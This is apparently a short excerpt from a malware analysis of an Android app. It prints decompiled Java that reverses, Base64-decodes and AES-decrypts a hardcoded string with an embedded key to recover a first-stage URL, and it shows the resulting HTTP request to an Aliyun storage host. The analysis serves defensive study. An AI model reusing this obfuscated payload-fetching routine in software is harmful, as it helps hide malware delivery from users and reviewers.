 public static String c(String str) {
if(str != null && str.length() != 0) {
Stack strStack = new Stack();
char[] chArray = str.toCharArray();
int v3;
for(v3 = 0; v3 < chArray.length; ++v3) {
strStack.push(Character.valueOf(chArray[v3]));
}
int len = str.length();
int i;
for(i = 0; i < len; ++i) {
chArray[i] = ((Character)strStack.pop()).charValue();
}
return new String(chArray);
}
return str;
}
public static String a(String data) {
try {
byte[] encrypted1 = Base64.decode(data.getBytes(), 0);
Cipher cipher = Cipher.getInstance("AES/CFB/NoPadding");
cipher.init(2, new SecretKeySpec("8avqcfpy6ljaa6vi".getBytes(), "AES"), new IvParameterSpec(new byte[cipher.getBlockSize()]));
return new String(cipher.doFinal(encrypted1), "UTF-8");
}
catch(Exception e) {
return null;
}
}
public static String b(String s) {
Log.e("ssssss", a(c(s)));
return a(c(s));
}
String url = b("=EWiUjte09DwNCK8gArHWqO3hQ96csTyTAPijgcTz0KO5MvPTbFqeiHkunSbZGAA5v7cBAcVPXxifotSomGw6Pmko3Cq");
Loading data...
Figure.5: App screen
Figure.6: The decryption function and encrypted first stage URL
Raw Headers Hex
1 GET /qgysvjhg/logo.webp HTTP/1.1
2 User-Agent: Dalvik/2.1.0 (Linux; U; Android 10; Pixel 3a Build/QQ3A.200605.002)
3 Host: nuyehgack.oss-ap-southeast-5.aliyuncs.com
4 Connection: close
5 Accept-Encoding: gzip, deflate
6
Figure.7: The GET request made using decrypted string from Figure.6
Ots安全